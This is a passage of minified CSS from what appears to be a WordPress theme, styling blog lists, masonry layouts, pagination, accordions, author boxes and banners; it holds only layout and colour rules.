.eltdf-link-text{padding:16px 30px 18px;text-align:left}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{font-size:14px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:54px 30px 53px}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{color:#fff;line-height:1.8em}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{margin:13px 0 0;color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background .35s cubic-bezier(.53,.01,.18,1);-moz-transition:background .35s cubic-bezier(.53,.01,.18,1);transition:background .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a:hover .eltdf-bli-overlay{background:rgba(54,54,54,.1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-text{padding:35px 40px 36px;background-color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-title{margin:6px 0 0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder{margin:0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div{font-size:12px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div a:hover{color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-excerpt-holder{margin:14px 0 11px}.eltdf-blog-holder.eltdf-blog-type-masonry #infscr-loading{position:absolute;bottom:-35px;left:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-blog-holder.eltdf-blog-single{margin:0 0 56px}.eltdf-blog-holder.eltdf-blog-single article{margin:0}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-title{margin:0 0 5px}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-text{padding:45px 0 18px}.page-template-blog-masonry-full-width .eltdf-full-width-inner{padding:0 7.2%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-load-more-button-holder,.eltdf-load-more-ajax-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 60px;text-align:center}.eltdf-post-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-info-holder .eltdf-post-info{margin:0;padding:0;text-align:left}.eltdf-blog-type-masonry .eltdf-post-info-holder{margin:43px 0 0}.eltdf-blog-single .eltdf-post-info-holder{margin:0;padding:0 0 12px}.eltdf-blog-single .eltdf-post-info-holder .eltdf-post-info{float:left;padding:0}.eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single .eltdf-single-tags-holder{padding:0 0 28px}.eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-single-tags-holder .eltdf-tags a:first-child{margin-left:0}.eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:0 0 41px}.eltdf-social-share-tags-holder{margin:31px 0 14px}.eltdf-social-share-tags-holder .eltdf-blog-single-share{float:right;padding:0 0 24px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder .eltdf-social-title{margin:0 6px 0 0;font-family:"Titillium Web",serif;font-weight:400;letter-spacing:.5px;font-size:13px;color:#b4b4b4;text-transform:uppercase}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li{margin:0 0 3px 15px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li:first-child{margin:0 0 3px 0}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a{font-size:11px;color:#373737}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover{color:#dfb947}.eltdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;background-color:#363636;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-description .eltdf-author-description-inner{padding:41px 0 39px;min-height:78px;clear:both}.eltdf-author-description .eltdf-author-description-content{position:relative;padding:0 130px}.eltdf-author-description .eltdf-author-description-image{width:78px;margin:0 auto}.eltdf-author-description .eltdf-author-description-image img{display:block;border-radius:5em}.eltdf-author-description .eltdf-author-description-text-holder{position:relative;padding:4px 0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a{color:#fff;font-size:13px;letter-spacing:.5px;text-transform:uppercase}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a:hover{color:#dfb947}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-email{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle;font-family:"Titillium Web",serif;font-weight:400;font-size:18px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text>p{margin:17px 0 16px}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:12px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:last-child{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover{color:#dfb947}.eltdf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-holder-inner{padding:46px 0 26px}.eltdf-related-posts-holder .eltdf-related-posts-title{margin:0 0 40px}.eltdf-related-posts-holder .eltdf-related-posts-title>*{margin:0}.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -10px}.eltdf-related-posts-holder .eltdf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 20px;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image{overflow:hidden;position:relative}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image a:after{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);content:'';opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-related-posts-holder .eltdf-related-post:hover .eltdf-related-post-image a:after{opacity:1}.eltdf-related-posts-holder .eltdf-related-post img{display:block}.eltdf-related-posts-holder .eltdf-related-post h4{margin:21px 0 4px}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit;font-weight:400;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child{padding:0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child:after{display:none}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a{color:#2d2d2d}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover{color:#dfb947}.eltdf-column1 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-column2 .eltdf-related-posts-holder .eltdf-related-post{width:33.3333%}.eltdf-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single-navigation .eltdf-blog-single-navigation-inner{padding:78px 0 30px}.eltdf-blog-single-navigation .eltdf-blog-single-prev{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label{margin:0 0 0 10px}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label{margin:0 10px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-nav-label{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-blog-single-navigation .eltdf-blog-single-prev{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{margin:0 14px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{margin:0 0 0 14px}.eltdf-single-links-pages{clear:both;margin:20px 0 5px}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 5px 0;font-size:14px;font-weight:700;color:#373737}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover{color:#dfb947}.eltdf-blog-holder .eltdf-pagination .eltdf-pagination-icon{display:none}.eltdf-blog-holder .eltdf-pagination-prev a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-prev span{position:relative;margin:0 0 0 10px}.eltdf-blog-holder .eltdf-pagination-prev span:after,.eltdf-blog-holder .eltdf-pagination-prev span:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-prev span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-prev:hover span:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-holder .eltdf-pagination-prev:hover span:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-next span{position:relative;margin:0 10px 0 0}.eltdf-blog-holder .eltdf-pagination-next span:after,.eltdf-blog-holder .eltdf-pagination-next span:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-next span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-next:hover span:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next:hover span:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-accordion-holder .eltdf-title-holder{position:relative;display:block;color:#373737;text-transform:uppercase;line-height:26px;font-weight:400;letter-spacing:1px;cursor:pointer;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-tab-title{display:block;line-height:inherit;letter-spacing:1px;text-transform:uppercase;color:#373737;font-weight:400}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark{position:absolute;top:50%;left:9px;width:20px;height:18px;font-weight:400;margin:-1px 0 0;font-size:18px;line-height:18px;text-align:center;color:#373737;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span:before{display:block;line-height:inherit}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_minus{opacity:0}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_plus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#fff}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_minus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_minus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_plus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_plus{opacity:0}.eltdf-accordion-holder .eltdf-accordion-content{margin:0}.eltdf-accordion-holder .eltdf-accordion-content p{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed.eltdf-white-skin .eltdf-title-holder{background-color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder{margin:15px 0 0;padding:11px 0 11px 40px;background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder:first-child{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder .eltdf-accordion-mark{left:10px}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover{color:#fff;background-color:#373737}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active .eltdf-tab-title,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover .eltdf-tab-title{color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content{padding:21px 0 6px}.eltdf-accordion-holder.eltdf-ac-simple{border-bottom:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder{padding:15px 0 15px 37px;border-top:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover{background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#373737}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{border-top:1px solid transparent}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content.ui-accordion-content-active{border-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{padding:21px 0 16px}.eltdf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-banner-holder .eltdf-banner-image img{display:block;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-banner-holder .eltdf-banner-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-banner-holder .eltdf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:top;padding:7%}@media only screen and (max-width:1200px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:6% 4% 4% 7%}}@media only screen and (max-width:768px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:25px 30px}}.eltdf-banner-holder .eltdf-banner-subtitle{margin:0}.eltdf-banner-holder .eltdf-banner-title{margin:4px 0 0}.eltdf-banner-holder .eltdf-banner-text{margin:14px 0 0;line-height:1em}.eltdf-banner-holder .eltdf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.eltdf-banner-holder:hover .eltdf-banner-image img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);transform:scale(1.04)}.eltdf-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-list-holder .eltdf-blog-list{position:relative;display:inline-block;height:100%;list-style:none;margin:0;padding:0;vertical-align:top}.eltdf-blog-list-holder .eltdf-blog-list>li{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a,.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image img{display:block}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(54,54,54,.1);opacity:0;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .35s cubic-bezier(.53,.01,.18,1);transition:opacity .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a:hover .eltdf-bli-overlay{opacity:1}.eltdf-blog-list-holder .eltdf-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-item-text-holder{padding:43px 0 19px}.eltdf-blog-list-holder .eltdf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-list-holder .eltdf-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child{padding:0}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child:after{display:none}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-bli-title{margin:0;font-size:20px;color:#363636}.eltdf-blog-list-holder .eltdf-bli-title a{color:inherit}.eltdf-blog-list-holder .eltdf-bli-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 0}.eltdf-blog-list-holder .eltdf-bli-excerpt{position:relative;display:inline;vertical-align:top;margin:0}.eltdf-blog-list-holder .eltdf-bli-excerpt:after{content:'...'}.eltdf-blog-list-holder .eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;color:#2d2d2d}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:11px 0 0}.eltdf-blog-list-holder .eltdf-bli-read-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0 0;text-transform:uppercase}.eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn{font-size:13px;font-family:"Titillium Web",serif;font-weight:400;color:#aaa;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-blog-list-holder .eltdf-bli-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 20px;text-align:center;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-no-space .eltdf-blog-list{margin:0}.eltdf-blog-list-no-space .eltdf-blog-list>li{padding:0 0;margin:0 0 0}.eltdf-blog-list-tiny-space .eltdf-blog-list{margin:0 -5px}.eltdf-blog-list-tiny-space .eltdf-blog-list>li{padding:0 5px;margin:0 0 10px}.eltdf-blog-list-small-space .eltdf-blog-list{margin:0 -10px}.eltdf-blog-list-small-space .eltdf-blog-list>li{padding:0 10px;margin:0 0 20px}.eltdf-blog-list-normal-space .eltdf-blog-list{margin:0 -15px}.eltdf-blog-list-normal-space .eltdf-blog-list>li{padding:0 15px;margin:0 0 30px}.eltdf-blog-list-columns-1 .eltdf-blog-list>li,.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer{width:100%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-1 .eltdf-blog-list>li:nth-child(1n+1),.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer:nth-child(1n+1){clear:both}}.eltdf-blog-list-columns-2 .eltdf-blog-list>li,.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer{width:50%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-2 .eltdf-blog-list>li:nth-child(2n+1),.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer:nth-child(2n+1){clear:both}}.eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(3n+1),.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer:nth-child(3n+1){clear:both}}.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:25%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(4n+1),.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer:nth-child(4n+1){clear:both}}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-standard .eltdf-item-text-holder{padding:30px 0 19px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-title{margin-top:3px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-boxed .eltdf-item-text-holder{padding:30px 42px 31px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-title{margin:3px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-masonry{transition:none!important;overflow:visible!important}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list{clear:both;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-list-holder.eltdf-masonry 